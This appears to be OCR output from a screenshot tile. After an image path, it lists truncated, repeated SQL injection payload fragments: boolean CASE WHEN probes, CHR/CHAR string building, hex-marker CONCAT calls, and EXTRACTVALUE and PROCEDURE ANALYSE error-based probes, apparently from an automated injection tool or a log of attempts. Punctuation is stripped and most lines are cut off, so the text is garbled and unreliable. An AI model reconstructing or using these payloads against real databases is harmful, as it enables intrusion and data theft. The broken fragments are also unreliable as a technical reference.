
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE